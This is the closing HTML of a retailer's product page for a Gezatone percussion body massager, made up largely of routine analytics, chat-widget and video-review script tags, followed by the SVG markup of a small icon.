								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpriboriy_dlya_massazha_i_spa_gezatone_amg140" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(606303, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '606303',
                    content_type: 'product',
                    name: 'Массажер для тела перкусcионный Gezatone AMG140',
                    quantity: 1,
                    price: 39990,
                    value: 39990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Товары для ухода за телом и лицом',
                'Приборы для массажа и SPA',
                'GEZATONE',
                'Массажер для тела перкусcионный Gezatone AMG140',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg
body_size: 4342
content:
<svg width="73" height="40" viewBox="0 0 73 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="73" height="40" rx="12" fill="#FD0718"/>
<path d="M11.2 26V17.392H13.68V20.752H17.424V17.392H19.92V26H17.424V22.784H13.68V26H11.2ZM26.3414 26.128C25.424 26.128 24.608 25.936 23.8934 25.552C23.1894 25.168 22.6294 24.6453 22.2134 23.984C21.808 23.312 21.6054 22.5493 21.6054 21.696C21.6054 20.832 21.808 20.0693 22.2134 19.408C22.6294 18.736 23.1894 18.2133 23.8934 17.84C24.608 17.456 25.424 17.264 26.3414 17.264C27.248 17.264 28.0587 17.456 28.7734 17.84C29.488 18.2133 30.048 18.7307 30.4534 19.392C30.8587 20.0533 31.0614 20.8213 31.0614 21.696C31.0614 22.5493 30.8587 23.312 30.4534 23.984C30.048 24.6453 29.488 25.168 28.7734 25.552C28.0587 25.936 27.248 26.128 26.3414 26.128ZM26.3414 24.08C26.7574 24.08 27.1307 23.984 27.4614 23.792C27.792 23.6 28.0534 23.328 28.2454 22.976C28.4374 22.6133 28.5334 22.1867 28.5334 21.696C28.5334 21.1947 28.4374 20.768 28.2454 20.416C28.0534 20.064 27.792 19.792 27.4614 19.6C27.1307 19.408 26.7574 19.312 26.3414 19.312C25.9254 19.312 25.552 19.408 25.2214 19.6C24.8907 19.792 24.624 20.064 24.4214 20.416C24.2294 20.768 24.1334 21.1947 24.1334 21.696C24.1334 22.1867 24.2294 22.6133 24.4214 22.976C24.624 23.328 24.8907 23.6 25.2214 23.792C25.552 23.984 25.9254 24.08 26.3414 24.08ZM32.7781 26V17.392H37.1781C38.2555 17.392 39.0981 17.5893 39.7061 17.984C40.3141 18.368 40.6181 18.912 40.6181 19.616C40.6181 20.32 40.3301 20.8747 39.7541 21.28C39.1888 21.6747 38.4368 21.872 37.4981 21.872L37.7541 21.296C38.7995 21.296 39.5781 21.488 40.0901 21.872C40.6128 22.256 40.8741 22.816 40.8741 23.552C40.8741 24.3093 40.5861 24.9067 40.0101 25.344C39.4341 25.7813 38.5541 26 37.3701 26H32.7781ZM35.0661 24.304H37.1621C37.6208 24.304 37.9621 24.2293 38.1861 24.08C38.4208 23.92 38.5381 23.68 38.5381 23.36C38.5381 23.0293 38.4315 22.7893 38.2181 22.64C38.0048 22.48 37.6688 22.4 37.2101 22.4H35.0661V24.304ZM35.0661 20.928H36.9541C37.3915 20.928 37.7168 20.848 37.9301 20.688C38.1541 20.528 38.2661 20.2987 38.2661 20C38.2661 19.6907 38.1541 19.4613 37.9301 19.312C37.7168 19.1627 37.3915 19.088 36.9541 19.088H35.0661V20.928ZM46.7633 26.128C45.8459 26.128 45.0299 25.936 44.3153 25.552C43.6113 25.168 43.0513 24.6453 42.6353 23.984C42.2299 23.312 42.0273 22.5493 42.0273 21.696C42.0273 20.832 42.2299 20.0693 42.6353 19.408C43.0513 18.736 43.6113 18.2133 44.3153 17.84C45.0299 17.456 45.8459 17.264 46.7633 17.264C47.6699 17.264 48.4806 17.456 49.1953 17.84C49.9099 18.2133 50.4699 18.7307 50.8753 19.392C51.2806 20.0533 51.4833 20.8213 51.4833 21.696C51.4833 22.5493 51.2806 23.312 50.8753 23.984C50.4699 24.6453 49.9099 25.168 49.1953 25.552C48.4806 25.936 47.6699 26.128 46.7633 26.128ZM46.7633 24.08C47.1793 24.08 47.5526 23.984 47.8833 23.792C48.2139 23.6 48.4753 23.328 48.6673 22.976C48.8593 22.6133 48.9553 22.1867 48.9553 21.696C48.9553 21.1947 48.8593 20.768 48.6673 20.416C48.4753 20.064 48.2139 19.792 47.8833 19.6C47.5526 19.408 47.1793 19.312 46.7633 19.312C46.3473 19.312 45.9739 19.408 45.6432 19.6C45.3126 19.792 45.0459 20.064 44.8433 20.416C44.6513 20.768 44.5553 21.1947 44.5553 21.696C44.5553 22.1867 44.6513 22.6133 44.8433 22.976C45.0459 23.328 45.3126 23.6 45.6432 23.792C45.9739 23.984 46.3473 24.08 46.7633 24.08ZM57.408 26.128C56.4267 26.128 55.5627 25.936 54.816 25.552C54.08 25.168 53.5093 24.6453 53.104 23.984C52.6987 23.312 52.496 22.5493 52.496 21.696C52.496 20.832 52.6933 20.0693 53.088 19.408C53.4933 18.736 54.0427 18.2133 54.736 17.84C55.4293 17.456 56.2133 17.264 57.088 17.264C57.9307 17.264 58.688 17.4453 59.36 17.808C60.0427 18.16 60.5813 18.672 60.976 19.344C61.3707 20.0053 61.568 20.8 61.568 21.728C61.568 21.824 61.5627 21.936 61.552 22.064C61.5413 22.1813 61.5307 22.2933 61.52 22.4H54.528V20.944H60.208L59.248 21.376C59.248 20.928 59.1573 20.5387 58.976 20.208C58.7947 19.8773 58.544 19.6213 58.224 19.44C57.904 19.248 57.5307 19.152 57.104 19.152C56.6773 19.152 56.2987 19.248 55.968 19.44C55.648 19.6213 55.3973 19.8827 55.216 20.224C55.0347 20.5547 54.944 20.9493 54.944 21.408V21.792C54.944 22.2613 55.0453 22.6773 55.248 23.04C55.4613 23.392 55.7547 23.664 56.128 23.856C56.512 24.0373 56.96 24.128 57.472 24.128C57.9307 24.128 58.3307 24.0587 58.672 23.92C59.024 23.7813 59.344 23.5733 59.632 23.296L60.96 24.736C60.5653 25.184 60.0693 25.5307 59.472 25.776C58.8747 26.0107 58.1867 26.128 57.408 26.128Z" fill="white"/>
</svg>
